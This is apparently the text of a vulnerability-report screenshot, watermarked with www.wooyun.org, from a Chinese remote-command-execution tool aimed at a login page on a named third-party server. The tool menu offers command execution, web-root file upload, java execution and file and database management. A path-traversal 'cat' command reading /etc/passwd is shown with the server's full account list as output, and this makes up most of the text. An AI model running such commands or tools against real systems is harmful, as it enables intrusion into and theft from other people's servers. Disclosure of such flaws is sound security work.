 目标地址： http://gpsone.gxbnet.cn/login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： cat ../../../../../../../../../../../etc/passwd 执行 回显
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
www.wooyun.org